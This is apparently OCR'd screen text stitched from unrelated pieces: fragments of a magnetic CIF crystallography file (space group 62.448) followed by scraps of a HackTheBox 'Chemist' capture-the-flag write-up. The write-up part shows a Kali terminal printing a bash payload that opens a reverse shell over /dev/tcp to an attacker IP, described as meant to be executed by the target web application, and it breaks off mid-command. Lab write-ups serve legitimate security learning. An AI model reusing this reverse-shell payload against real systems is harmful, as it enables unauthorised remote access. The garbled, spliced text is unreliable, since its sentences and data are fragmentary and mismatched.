
_parent_propagation_vector.kxkykz

k1 [
0
0
0
]

_space_group_magn.transform_BNS_Pp_abc  
'a,b,[
_space_group_magn.number_BNS  
62.448
_space_group_magn.name_BNS  
"P  n'  m  a'  "
We also prepared the
which we
payload
expected to get accessed and executed by
the
.
web application
Copy
bash — terminal
┌──(kali㉿kali)-[
/media/
…
/HTB/Machines/Chemist
└─$ 
cat
#!/bin/bash
bash
-c
'/bin/bash -i >& /dev/tcp/10.10.14.44/